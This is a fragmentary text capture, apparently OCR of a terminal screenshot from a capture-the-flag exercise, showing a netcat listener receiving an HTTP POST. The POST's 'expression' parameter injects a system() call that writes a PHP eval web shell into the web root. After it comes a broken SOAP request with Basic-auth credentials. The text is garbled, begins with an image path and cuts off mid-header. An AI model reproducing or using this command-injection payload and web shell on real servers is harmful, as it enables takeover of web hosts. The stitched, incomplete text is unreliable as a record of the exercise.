 root@VM-20-14-ubuntu:~# nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 222.186.59.99 43302
POST / HTTP/1.1
Host: 111.230.38.159:7777
Connection: Keep-Alive
User-Agent: aaaa
Content-Type: application/x-www-form-urlencoded
Authorization: Basic YWFhYWFhYWFhYWFhZG1pbjppX3dhbnRfdG9fZ2V0STAwX2luTXlUM3N0
Content-Length: 79
expression=system("echo '<?php eval(\$_POST[123]);?>' >/var/www/html/LSE.php");
's Chrome
Content-Type: text/xml; charset=utf-8
SOAPAction: "hahaha#calculator"
Content-Length: 376
Authorization: Basic Z3Vlc3Q6Z3VlZWVlZXN0ISEhIQ==
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" x
mlns:ns1="hahaha" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="
http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schem
as.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:calculator/></SOAP-ENV:Body>